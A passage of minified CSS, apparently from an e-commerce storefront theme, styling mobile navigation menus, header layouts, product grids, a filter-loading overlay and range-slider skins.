!important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:0}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#666}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}body .navigation a,body .navigation .level0>.level-top{padding:10px 0}.nav-open .page-header{z-index:502}.nav-open body .navigation .mobile-menu-content>ul>li.block_content a::after{display:none}body .header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:block !important}.nav-horizontal .vertical-menu-container .nav-toggle{display:none}.navigation .logo_menu{display:none !important}.navigation .close-main-menu,.navigation .close-menu{font-size:0;position:absolute;z-index:2;top:15px;right:40px;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);padding:0}.navigation .close-main-menu:after,.navigation .close-menu:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:#fff;line-height:1;font-display:swap;font-weight:300}.navigation .close-main-menu:after{color:inherit}.navigation .menu-mobile-title{font-size:1.2rem;text-transform:uppercase;position:relative;background-color:var(--heading__color__base, #000);color:#888;padding:0 6rem 0 1.5rem;font-weight:var(--navigation-level0-item__font-weight);display:flex !important}.navigation .menu-mobile-title a{color:inherit;padding:1.5rem;position:relative}.navigation .menu-mobile-title a:hover{color:#fff}.navigation .menu-mobile-title a span{position:relative;z-index:1}.navigation .menu-mobile-title a.active{color:#fff}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a::after,.navigation .menu-item-has-children>a::after{right:0 !important;width:auto;height:auto;background-color:transparent;content:"\f054";font-family:Font Awesome\ 5 Pro;font-size:12px;color:inherit;line-height:1;font-display:swap;margin-top:-5px;content:"\f054" !important;transform:none !important;background:transparent !important}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong::before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong::before,.navigation .menu-item-has-children>a strong::before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a strong::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a strong::after,.navigation .menu-item-has-children>a strong::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a::before,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a::before,.navigation .menu-item-has-children>a::before{display:none}.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-currency>a::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-currency>a::after,.navigation .menu-item-has-children.show.switcher-currency>a::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency.show.switcher-language>a::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language.show.switcher-language>a::after,.navigation .menu-item-has-children.show.switcher-language>a::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-currency>a.ui-state-active::after,.navigation.nav-sections .mobile-menu-content li.level0.switcher-language>a.ui-state-active::after,.navigation .menu-item-has-children>a.ui-state-active::after{transform:translate(-50%, -50%) rotate(180deg)}.navigation .submenu .row{margin:0}.navigation ul{width:100%}.navigation ul li .submenu:not(:first-child) ul>li.level1>a{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base, #000)}.navigation ul li.append-content a,.navigation ul li.switcher-option:not(:last-child) a,.navigation ul li.level0 li.ui-menu-item:not(:last-child) a,.navigation ul li>a.level-top{border-bottom:1px solid var(--border-color__base, #eee)}.navigation ul li>a:hover{color:var(--heading__color__base, #000)}.menu-bottom-block,.menu-top-block,.menu-right-block,.menu-left-block{display:none}.menu-item-has-children,.navigation.nav-sections li.level0.switcher-currency,.navigation.nav-sections li.level0.switcher-language,.level0.block_content{position:relative}.menu-item-has-children>a,.navigation.nav-sections li.level0.switcher-currency>a,.navigation.nav-sections li.level0.switcher-language>a,.level0.block_content>a,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong,.menu-item-has-children>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong,.level0.block_content>.switcher-trigger strong{position:relative}.menu-item-has-children>a::after,.navigation.nav-sections li.level0.switcher-currency>a::after,.navigation.nav-sections li.level0.switcher-language>a::after,.level0.block_content>a::after,.menu-item-has-children>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong::after,.level0.block_content>.switcher-trigger strong::after,.menu-item-has-children>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong::after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong::after,.level0.block_content>.switcher-trigger strong::after,.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.menu-item-has-children>a:after,.navigation.nav-sections li.level0.switcher-currency>a:after,.navigation.nav-sections li.level0.switcher-language>a:after,.level0.block_content>a:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after,.menu-item-has-children>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:after,.level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.menu-item-has-children>a:before,.navigation.nav-sections li.level0.switcher-currency>a:before,.navigation.nav-sections li.level0.switcher-language>a:before,.level0.block_content>a:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before,.menu-item-has-children>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong:before,.level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.menu-item-has-children>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:before,.level0.block_content>a.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.level0.block_content>.switcher-trigger strong.ui-state-active:before,.menu-item-has-children>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active:after,.level0.block_content>a.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after,.menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.menu-item-has-children>a.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>a.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>a.ui-state-active::before,.level0.block_content>a.ui-state-active::before,.menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.level0.block_content>.switcher-trigger strong.ui-state-active::before,.menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.navigation.nav-sections li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.level0.block_content>.switcher-trigger strong.ui-state-active::before{opacity:0}.menu-item-has-children .open-children-toggle,.navigation.nav-sections li.level0.switcher-currency .open-children-toggle,.navigation.nav-sections li.level0.switcher-language .open-children-toggle,.level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:58px;z-index:2;cursor:pointer}.menu-item-has-children .submenu,.navigation.nav-sections li.level0.switcher-currency .submenu,.navigation.nav-sections li.level0.switcher-language .submenu,.level0.block_content .submenu,.menu-item-has-children .switcher-content,.navigation.nav-sections li.level0.switcher-currency .switcher-content,.navigation.nav-sections li.level0.switcher-language .switcher-content,.level0.block_content .switcher-content{background-image:none !important;text-align:left}.menu-item-has-children .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .submenu:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .submenu:not(:first-child) ul,.level0.block_content .submenu:not(:first-child) ul,.menu-item-has-children .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-currency .switcher-content:not(:first-child) ul,.navigation.nav-sections li.level0.switcher-language .switcher-content:not(:first-child) ul,.level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important;padding-right:0}.navigation.nav-sections .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base, #000)}.navigation.nav-sections .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.navigation.nav-sections li.level0.switcher-language.show>a:before,.navigation.nav-sections li.level0.switcher-currency.show>a:before,.navigation.nav-sections li.level0.switcher-language.show>a strong:before,.navigation.nav-sections li.level0.switcher-currency.show>a strong:before,.navigation.nav-sections li.level0.switcher-language.show>a:after,.navigation.nav-sections li.level0.switcher-currency.show>a:after,.navigation.nav-sections li.level0.switcher-language.show>a strong:after,.navigation.nav-sections li.level0.switcher-currency.show>a strong:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.navigation.nav-sections li.level0.switcher-language.show>a::before,.navigation.nav-sections li.level0.switcher-currency.show>a::before,.navigation.nav-sections li.level0.switcher-language.show>a strong::before,.navigation.nav-sections li.level0.switcher-currency.show>a strong::before{opacity:0}.nav-open body .navigation{padding:0;overflow:visible}.nav-open body .navigation #close-menu{display:inline-flex}.nav-open body .navigation .mobile-menu-content{-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn;height:100%;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column}.nav-open body .navigation .mobile-menu-content>ul.menu,.nav-open body .navigation .mobile-menu-content>ul.verticalmenu-list{flex:1;padding:0 2rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account{padding:2rem 2rem 5rem}.nav-open body .navigation .mobile-menu-content>ul.header-links-account svg{display:none}.nav-open body .navigation .mobile-menu-content>ul>li{padding:0 1rem;text-align:left}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:space-between}.vertical-before-open{overflow:hidden}.vertical-menu-container .menu-mobile-title{margin-bottom:1.5rem}.navigation.vertical-menu-container .title-menu-dropdown{display:none}.nav-horizontal .vertical-menu-container.navigation{display:none}ul.social-link .tooltip-content{display:none !important}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.header__menu{flex:1;order:-1}.header__action{flex:1}.header__menu:not(.vertical-hozital-menu) .menu-mobile-title{display:none !important}.navigation ul.header-links-account li.header-links>a{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);display:inline-block;text-decoration:none;width:100%;text-align:center;border-radius:var(--button__border-radius)}.navigation ul.header-links-account li.header-links>a:focus,.navigation ul.header-links-account li.header-links>a:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.navigation ul.header-links-account li.header-links>a.disabled,.navigation ul.header-links-account li.header-links>a[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a{opacity:.5;cursor:default;pointer-events:none}.navigation ul.header-links-account li.header-links>a:hover,.navigation ul.header-links-account li.header-links>a:active,.navigation ul.header-links-account li.header-links>a:focus{text-decoration:none}.navigation ul.header-links-account li.header-links>a span{position:static;opacity:1;visibility:visible;background:transparent;box-shadow:none;transform:none;text-align:center;padding:0;margin:0;font-size:var(--button__font-size);line-height:22px;transform:none !important}.navigation ul.header-links-account li.header-links>a span:after,.navigation ul.header-links-account li.header-links>a span:before{display:none}.navigation ul.header-links-account li.header-links>a.header-icon{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);font-size:var(--button__font-size)}.navigation ul.header-links-account li.header-links>a.header-icon:focus,.navigation ul.header-links-account li.header-links>a.header-icon:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.navigation ul.header-links-account li.header-links>a.header-icon:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.navigation ul.header-links-account li.header-links>a.header-icon.disabled,.navigation ul.header-links-account li.header-links>a.header-icon[disabled],fieldset[disabled] .navigation ul.header-links-account li.header-links>a.header-icon{opacity:.5;cursor:default;pointer-events:none}.header_style-2{--header_padding:0}.header_style-2 .header_middle{--header_padding:8px}.header_style-2 .header__menu .nav-toggle,.header_style-2 .col_left .nav-toggle,.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{position:absolute;left:1.5rem;top:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;z-index:1}.header_style-2 .header__menu .block-search,.header_style-2 .col_left .block-search{left:auto;right:1.5rem;z-index:2}.header_style-2 .header__menu .block-search .dropdown-toggle,.header_style-2 .col_left .block-search .dropdown-toggle{top:2px}.header_style-2 .sticky-header{position:relative}.header_style-2 .header__action>.flex-layout{padding-right:4rem}.header_style-12 .header_middle{--header_padding:15px}.header_style-13 .logo-container .logo,.header_style-3 .logo-container .logo{position:absolute;left:0;right:0}.header_style-13 .logo-container .logo img,.header_style-3 .logo-container .logo img{margin:auto}.header_style-13 .logo-container .nav-toggle,.header_style-3 .logo-container .nav-toggle{display:block !important}.header_style-13 .header__menu,.header_style-3 .header__menu{border:0}.header_style-13 .header__menu .nav-toggle,.header_style-3 .header__menu .nav-toggle{display:none}.header-container.layout-13.header_style-13{--header_padding:10px}.blueskytechco-onepagecheckout .header_style-3 .header__logo{padding:1rem 0}.product.attribute.description img{margin-bottom:1.5rem}}@media all and (min-width:576px){[data-col-sm="2"] .elementor-blog-post-item,[data-col-sm="2"] .product-item,[data-col-sm="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-sm="3"] .elementor-blog-post-item,[data-col-sm="3"] .product-item,[data-col-sm="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}[data-col-sm="4"] .elementor-blog-post-item,[data-col-sm="4"] .product-item,[data-col-sm="4"] .item-loading-slick{flex:0 0 calc(100% / 4);width:calc(100% / 4)}.container-products-packery [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:100%}.container-products-packery .product-item .product-item-info{position:relative;overflow:hidden}.container-products-packery .product-item .product-item-info:hover .product-item-details{opacity:1;visibility:visible}.container-products-packery .product-item .product_item_images{margin:0}.container-products-packery .product-item .product-item-details{position:absolute;bottom:0;left:0;right:0;padding:10px 15px;opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);-webkit-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-moz-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-ms-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%)}.container-products-packery .product-item .product-item-details .product-item-name>a{color:#fff}.container-products-packery .product-item .product-item-details .price-final_price *,.container-products-packery .product-item .product-item-details .old-price,.container-products-packery .product-item .product-item-details .price-box{color:rgba(255,255,255,0.7)}.container-products-packery .product-item .product-item-details .price-box .special-price *{color:var(--heading__color__base, #000)}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"]{background:none}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}.container-products-packery .product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start;margin:.5rem 0 0}.container-products-packery .pagebuilder-column{flex-basis:unset}.catalog-category-packery .container-products-packery{margin-top:30px;margin-left:-5px !important;margin-right:-5px !important}.catalog-category-packery .container-products-packery .product-item{padding:0 !important;margin:0 !important}.catalog-category-packery .container-products-packery .product-item .product_item_images::after{content:'';position:absolute;inset:0;box-shadow:0 0 0 1px #fff,inset 0 0 0 5px #fff;z-index:1}.container-products-packery .product-item .product-item-details{margin:0 5px 5px}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .fieldset{margin:2rem 0 0 !important}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:24px 0 0}.wishlist-index-index .products-grid .product-item{padding:0;width:33.33333333%}.minicart-wrapper .minicart-items-wrapper .product-image-container{max-width:114px}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info{display:table-row}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images,div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product-item-details{display:table-cell;vertical-align:top}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item-info .product_item_images{max-width:270px;margin-bottom:0}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item .product-item-details{padding-left:3rem;text-align:left}div:not(.widget-product-advanced-list) .products.wrapper.list .products.list.items.product-items .product-item .product-item-details .price-box{justify-content:flex-start}}.sub-category-slide{margin:var(--margin_gobal_value)}body.load-end #layered_ajax_overlay:after{width:100%;opacity:1}body.load-end header.page-header:before{width:100%;opacity:1}body.ajax-filter header.page-header:before{width:70%;opacity:1}#layered_ajax_price_attribute{overflow:hidden;padding-right:20px;padding-left:10px}#layered_ajax_overlay{position:fixed;top:0;left:0;bottom:0;right:0;pointer-events:none;display:none;z-index:3}#layered_ajax_overlay:after{content:'';position:absolute;top:0;left:0;height:3px;width:0;opacity:1;background:var(--theme__color__primary);transition:width .25s ease-in-out;z-index:100;pointer-events:none;z-index:6}#layered_ajax_overlay:before{content:'';position:fixed;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.5);z-index:4;opacity:1;visibility:visible;cursor:progress;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}#layered_ajax_overlay div{display:none}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-min,.irs-max{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:rgba(0,0,0,0);z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:0.4}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;overflow:hidden;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:30px;height:2px;background-color:#e5e5e5;border-radius:4px}.irs--flat .irs-bar{top:30px;height:2px;background-color:#000}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e5e5e5}.irs--flat .irs-handle{top:22px;position:absolute;background:#fff;height:18px;width:18px;border:5px solid #000;border-radius:100%;cursor:ew-resize}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#ffffff}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-min,.irs--flat .irs-max{top:0;padding:1px 10px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-to,.irs--flat .irs-single{color:#000;font-size:12px;line-height:1.333;text-shadow:none;padding:1px 10px;background-color:#f2f2f2;border-radius:4px;font-family:var(--heading__font-family__base, false)}.irs--flat .irs-from:before,.irs--flat .irs-to:before,.irs--flat .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#f2f2f2}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:white;background:linear-gradient(to bottom, #ddd -50%, #fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(to bottom, #fff 0%, #428bca 30%, #b9d4ec 100%);box-shadow:inset 0 0 1px 1px rgba(255,255,255,0.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,0.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,0.3);background-color:#cbcfd5;background:linear-gradient(to bottom, #fff 0%, #b4b9be 30%, #fff 100%);box-shadow:1px 1px 2px rgba(0,0,0,0.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,0.45);background-color:#939ba7;background:linear-gradient(to bottom, #fff 0%, #919ba5 30%, #fff 100%)}.irs--big .irs-min,.irs--big .irs-max{top:0;padding:1px 5px;color:white;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-to,.irs--big .irs-single{color:white;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(to bottom, #428bca 0%, #3071a9 100%);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern{height:55px}.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(to bottom, #e0e4ea 0%, #d1d6e0 100%);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(to bottom, #20b426 0%, #18891d 100%)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,0.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,0.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(1){position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:white;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(to bottom, #fff 0%, #e9e6e6 100%);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(to bottom, #fff 0%, #919ba5 30%, #fff 100%)}.irs--modern .irs-handle.state_hover>i:nth-child(1),.irs--modern .irs-handle:hover>i:nth-child(1){border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-min,.irs--modern .irs-max{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:white;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-to,.irs--modern .irs-single{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:white;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-to:before,.irs--modern .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:black;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,0.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid 